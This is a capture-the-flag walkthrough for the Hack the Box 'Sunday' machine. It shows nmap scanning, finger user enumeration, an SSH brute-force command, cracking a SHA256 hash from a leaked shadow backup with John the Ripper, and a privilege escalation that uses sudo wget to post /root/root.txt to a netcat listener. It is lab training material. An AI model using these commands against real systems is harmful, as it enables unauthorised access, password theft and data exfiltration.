Hack the Box: Sunday
By now, you know how to obtain HTB invite and how to connect to it's VPN, Let's start with Sunday machine
Level: Intermediate
Flags: To find user.txt and root.txt file
As a thumb rule always start with scanning the machine via nmap
nmap -sS -O -A 10.10.10.76 -p 1-65535

Observe that port 22022 - SSH and port 79 - Sun Solaris Finger are vulnerable
You can use the finger service to see information about users that are logged in. Immediately, we can identify the user Sunny is using the finger service. If we want to identify more users, we can use the Metasploit module.
 >
>I also searched for sunssh exploit, but came up with nothing
Well, that leaves us with a couple of options: brute force our way in with SSH or a password guessing attack. Always opt for a password guessing attack first. Usually, in Hack the box, the name means something. I decided to try a few passwords out for Sunny.
The password was sunday
OR you can brute force your way through patator
patator ssh_login host=10.10.10.76 port=22022 user=sunny password=FILE0 0=password.txt persistent=0
For that you'll need password.txt file for brute forcing. You can download it on Internet.
But when I tried to login into ssh by using above credential, it gave “no matching key exchange method found” error.
By googling I found

Here after browsing through some directories I found, backup folder

The file of interest is the shadow.backup. If you’re new to this, the shadow file contains the hashes for users and is usually only accessible by root and those in the sudoers file

There is another user sammy, if you're good in cryptography, you'll know that $5$ hash uses Sha256

Now copy the hash and use john the ripper to crack it. You can download the rockyou.txt list from the internet.

Login as sammy. Always type "sudo -l" to see what permissions does user have.
You'll get the user.txt

Observe that you have permission to run wget as sudo. The other flag root.txt is located in /root
we can post the content of root.txt file directly to the listening machine
Set up a netcat listener. "nc -nvlp 8081"
sudo wget --post-file=/root/root.txt 10.10.14.12:8081


This was the easy way. You can also use wget to transfer /etc/shadow file to obtain the root hash and then crack it to obtain root password. But that would consume a considerable amount of time.
Thus you've obtained the user.txt and root.txt files.
Here important thing to note was the usage of "wget"
